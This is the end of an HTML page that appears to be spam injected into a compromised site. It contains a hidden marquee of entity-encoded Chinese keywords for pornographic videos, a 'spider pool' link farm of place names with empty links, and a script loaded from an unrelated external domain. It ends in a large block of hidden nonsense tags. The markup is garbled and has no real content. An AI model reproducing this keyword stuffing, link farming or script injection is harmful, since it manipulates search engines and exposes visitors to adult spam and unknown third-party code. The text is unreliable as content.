&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#30005;&#24433;&#20154;&#20037;&#20037;&#124;&#57;&#49;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#23545;&#30333;&#124;&#26085;&#38889;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#29255;&#22810;&#22810;&#124;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20154;&#22934;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19968;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">石台县</a>|
<a href="http://" target="_blank">西乌珠穆沁旗</a>|
<a href="http://" target="_blank">安阳县</a>|
<a href="http://" target="_blank">礼泉县</a>|
<a href="http://" target="_blank">万盛区</a>|
<a href="http://" target="_blank">故城县</a>|
<a href="http://" target="_blank">琼结县</a>|
<a href="http://" target="_blank">晴隆县</a>|
<a href="http://" target="_blank">荔波县</a>|
<a href="http://" target="_blank">大足县</a>|
<a href="http://" target="_blank">嘉黎县</a>|
<a href="http://" target="_blank">监利县</a>|
<a href="http://" target="_blank">黑河市</a>|
<a href="http://" target="_blank">余庆县</a>|
<a href="http://" target="_blank">SHOW</a>|
<a href="http://" target="_blank">建德市</a>|
<a href="http://" target="_blank">邵阳县</a>|
<a href="http://" target="_blank">新津县</a>|
<a href="http://" target="_blank">什邡市</a>|
<a href="http://" target="_blank">泸州市</a>|
<a href="http://" target="_blank">宿州市</a>|
<a href="http://" target="_blank">七台河市</a>|
<a href="http://" target="_blank">视频</a>|
<a href="http://" target="_blank">六盘水市</a>|
<a href="http://" target="_blank">仁化县</a>|
<a href="http://" target="_blank">金乡县</a>|
<a href="http://" target="_blank">漳浦县</a>|
<a href="http://" target="_blank">琼中</a>|
<a href="http://" target="_blank">即墨市</a>|
<a href="http://" target="_blank">斗六市</a>|
<a href="http://" target="_blank">惠东县</a>|
<a href="http://" target="_blank">武山县</a>|
<a href="http://" target="_blank">郓城县</a>|
<a href="http://" target="_blank">丽江市</a>|
<a href="http://" target="_blank">黑河市</a>|
<a href="http://" target="_blank">库尔勒市</a>|
<a href="http://" target="_blank">土默特左旗</a>|
<a href="http://" target="_blank">安化县</a>|
<a href="http://" target="_blank">瑞昌市</a>|
<a href="http://" target="_blank">邵武市</a>|
<a href="http://" target="_blank">宜州市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="1hnjb" class="pl_css_ganrao" style="display: none;"><i id="1hnjb"></i><form id="1hnjb"><ul id="1hnjb"><fieldset id="1hnjb"><acronym id="1hnjb"></acronym></fieldset></ul></form><mark id="1hnjb"></mark><legend id="1hnjb"></legend><i id="1hnjb"><tr id="1hnjb"><fieldset id="1hnjb"><acronym id="1hnjb"></acronym></fieldset></tr></i><th id="1hnjb"><acronym id="1hnjb"></acronym></th><strong id="1hnjb"></strong><strike id="1hnjb"><noscript id="1hnjb"><sup id="1hnjb"><tt id="1hnjb"></tt></sup></noscript></strike><button id="1hnjb"></button><u id="1hnjb"></u><style id="1hnjb"></style><del id="1hnjb"></del><tr id="1hnjb"><abbr id="1hnjb"><wbr id="1hnjb"></wbr></abbr></tr><video id="1hnjb"></video><label id="1hnjb"><button id="1hnjb"><style id="1hnjb"></style></button></label><ul id="1hnjb"></ul><dfn id="1hnjb"></dfn><fieldset id="1hnjb"><acronym id="1hnjb"><menu id="1hnjb"></menu></acronym></fieldset><output id="1hnjb"></output><u id="1hnjb"><thead id="1hnjb"></thead></u><label id="1hnjb"><em id="1hnjb"><style id="1hnjb"><meter id="1hnjb"></meter></style></em></label><dd id="1hnjb"><li id="1hnjb"><tfoot id="1hnjb"></tfoot></li></dd><tfoot id="1hnjb"><em id="1hnjb"><wbr id="1hnjb"></wbr></em></tfoot><optgroup id="1hnjb"></optgroup><mark id="1hnjb"></mark><menuitem id="1hnjb"><listing id="1hnjb"><address id="1hnjb"><menu id="1hnjb"></menu></address></listing></menuitem><dfn id="1hnjb"><center id="1hnjb"><output id="1hnjb"></output></center></dfn><acronym id="1hnjb"><abbr id="1hnjb"><legend id="1hnjb"><output id="1hnjb"></output></legend></abbr></acronym><em id="1hnjb"><span id="1hnjb"></span></em><var id="1hnjb"><address id="1hnjb"></address></var><delect id="1hnjb"></delect><i id="1hnjb"><ins id="1hnjb"></ins></i><small id="1hnjb"><td id="1hnjb"><li id="1hnjb"><th id="1hnjb"></th></li></td></small><nobr id="1hnjb"></nobr><ul id="1hnjb"></ul><abbr id="1hnjb"></abbr><tbody id="1hnjb"><noframes id="1hnjb"></noframes></tbody><ins id="1hnjb"><label id="1hnjb"></label></ins><delect id="1hnjb"></delect><button id="1hnjb"></button><menuitem id="1hnjb"><var id="1hnjb"></var></menuitem><rp id="1hnjb"></rp><object id="1hnjb"><dfn id="1hnjb"></dfn></object><noscript id="1hnjb"><tbody id="1hnjb"></tbody></noscript><progress id="1hnjb"></progress><bdo id="1hnjb"><pre id="1hnjb"></pre></bdo><rt id="1hnjb"></rt><strong id="1hnjb"></strong><acronym id="1hnjb"><abbr id="1hnjb"><legend id="1hnjb"></legend></abbr></acronym><em id="1hnjb"><style id="1hnjb"><mark id="1hnjb"></mark></style></em><label id="1hnjb"><delect id="1hnjb"><listing id="1hnjb"><span id="1hnjb"></span></listing></delect></label><tt id="1hnjb"></tt><dfn id="1hnjb"><center id="1hnjb"><output id="1hnjb"><sup id="1hnjb"></sup></output></center></dfn><abbr id="1hnjb"><center id="1hnjb"></center></abbr><delect id="1hnjb"></delect><form id="1hnjb"><nav id="1hnjb"></nav></form><cite id="1hnjb"></cite><dfn id="1hnjb"><strike id="1hnjb"><output id="1hnjb"><strike id="1hnjb"></strike></output></strike></dfn><sub id="1hnjb"></sub><menuitem id="1hnjb"><listing id="1hnjb"><address id="1hnjb"><form id="1hnjb"></form></address></listing></menuitem><acronym id="1hnjb"><object id="1hnjb"><samp id="1hnjb"></samp></object></acronym><wbr id="1hnjb"><form id="1hnjb"></form></wbr><dfn id="1hnjb"></dfn><dfn id="1hnjb"></dfn><dfn id="1hnjb"><center id="1hnjb"><input id="1hnjb"><blockquote id="1hnjb"></blockquote></input></center></dfn><fieldset id="1hnjb"><acronym id="1hnjb"><strong id="1hnjb"><samp id="1hnjb"></samp></strong></acronym></fieldset><wbr id="1hnjb"><form id="1hnjb"><dl id="1hnjb"></dl></form></wbr><wbr id="1hnjb"><kbd id="1hnjb"><dl id="1hnjb"></dl></kbd></wbr><em id="1hnjb"><rt id="1hnjb"><mark id="1hnjb"></mark></rt></em><pre id="1hnjb"></pre><delect id="1hnjb"></delect><var id="1hnjb"><address id="1hnjb"><strong id="1hnjb"></strong></address></var><menu id="1hnjb"></menu><small id="1hnjb"><p id="1hnjb"><pre id="1hnjb"><optgroup id="1hnjb"></optgroup></pre></p></small><acronym id="1hnjb"></acronym><tr id="1hnjb"></tr><div id="1hnjb"><bdo id="1hnjb"><tr id="1hnjb"></tr></bdo></div><cite id="1hnjb"><rp id="1hnjb"><nav id="1hnjb"></nav></rp></cite><b id="1hnjb"></b><pre id="1hnjb"><input id="1hnjb"></input></pre><big id="1hnjb"><nobr id="1hnjb"><pre id="1hnjb"><u id="1hnjb"></u></pre></nobr></big><label id="1hnjb"><button id="1hnjb"></button></label><tbody id="1hnjb"><tfoot id="1hnjb"></tfoot></tbody><b id="1hnjb"></b><s id="1hnjb"><delect id="1hnjb"></delect></s><small id="1hnjb"><p id="1hnjb"><ruby id="1hnjb"></ruby></p></small><thead id="1hnjb"></thead><noscript id="1hnjb"><tbody id="1hnjb"><noframes id="1hnjb"></noframes></tbody></noscript><progress id="1hnjb"></progress><big id="1hnjb"><track id="1hnjb"></track></big><big id="1hnjb"><track id="1hnjb"><pre id="1hnjb"></pre></track></big><pre id="1hnjb"><del id="1hnjb"></del></pre><tt id="1hnjb"></tt><pre id="1hnjb"></pre><pre id="1hnjb"></pre><dfn id="1hnjb"></dfn><nobr id="1hnjb"><pre id="1hnjb"><u id="1hnjb"></u></pre></nobr><blockquote id="1hnjb"><bdo id="1hnjb"></bdo></blockquote><p id="1hnjb"></p><bdo id="1hnjb"><ins id="1hnjb"><abbr id="1hnjb"><center id="1hnjb"></center></abbr></ins></bdo><input id="1hnjb"></input><u id="1hnjb"></u><fieldset id="1hnjb"></fieldset><meter id="1hnjb"><cite id="1hnjb"><form id="1hnjb"><optgroup id="1hnjb"></optgroup></form></cite></meter><thead id="1hnjb"><li id="1hnjb"><ol id="1hnjb"><em id="1hnjb"></em></ol></li></thead><dfn id="1hnjb"><strike id="1hnjb"><output id="1hnjb"></output></strike></dfn><abbr id="1hnjb"><center id="1hnjb"><abbr id="1hnjb"></abbr></center></abbr><samp id="1hnjb"><legend id="1hnjb"></legend></samp><thead id="1hnjb"></thead><center id="1hnjb"><optgroup id="1hnjb"><div id="1hnjb"><bdo id="1hnjb"></bdo></div></optgroup></center><abbr id="1hnjb"><address id="1hnjb"><abbr id="1hnjb"><dl id="1hnjb"></dl></abbr></address></abbr><menuitem id="1hnjb"><listing id="1hnjb"><address id="1hnjb"></address></listing></menuitem><i id="1hnjb"><tr id="1hnjb"></tr></i><dd id="1hnjb"><li id="1hnjb"><tfoot id="1hnjb"></tfoot></li></dd><big id="1hnjb"></big><progress id="1hnjb"></progress><s id="1hnjb"></s><video id="1hnjb"><tfoot id="1hnjb"><b id="1hnjb"><legend id="1hnjb"></legend></b></tfoot></video><menuitem id="1hnjb"><strong id="1hnjb"><sup id="1hnjb"></sup></strong></menuitem><output id="1hnjb"><strong id="1hnjb"><font id="1hnjb"></font></strong></output><delect id="1hnjb"><strong id="1hnjb"><sup id="1hnjb"><optgroup id="1hnjb"></optgroup></sup></strong></delect><var id="1hnjb"><wbr id="1hnjb"><abbr id="1hnjb"><dl id="1hnjb"></dl></abbr></wbr></var><tfoot id="1hnjb"></tfoot><th id="1hnjb"></th><tfoot id="1hnjb"><b id="1hnjb"><legend id="1hnjb"><mark id="1hnjb"></mark></legend></b></tfoot><nav id="1hnjb"><blockquote id="1hnjb"></blockquote></nav><listing id="1hnjb"></listing><legend id="1hnjb"><mark id="1hnjb"><strong id="1hnjb"><sub id="1hnjb"></sub></strong></mark></legend><nobr id="1hnjb"><s id="1hnjb"><ul id="1hnjb"><thead id="1hnjb"></thead></ul></s></nobr><dfn id="1hnjb"><strike id="1hnjb"></strike></dfn><em id="1hnjb"><style id="1hnjb"><mark id="1hnjb"></mark></style></em><acronym id="1hnjb"><acronym id="1hnjb"></acronym></acronym><span id="1hnjb"></span><tr id="1hnjb"></tr><progress id="1hnjb"></progress><cite id="1hnjb"><center id="1hnjb"></center></cite><delect id="1hnjb"></delect><b id="1hnjb"></b><code id="1hnjb"></code><label id="1hnjb"><button id="1hnjb"></button></label><strong id="1hnjb"></strong><nobr id="1hnjb"><pre id="1hnjb"><u id="1hnjb"></u></pre></nobr><em id="1hnjb"><rt id="1hnjb"><kbd id="1hnjb"></kbd></rt></em><strong id="1hnjb"></strong><label id="1hnjb"><progress id="1hnjb"><listing id="1hnjb"><span id="1hnjb"></span></listing></progress></label><style id="1hnjb"><tbody id="1hnjb"></tbody></style><li id="1hnjb"></li><ruby id="1hnjb"></ruby><del id="1hnjb"></del><mark id="1hnjb"></mark></div>
</html>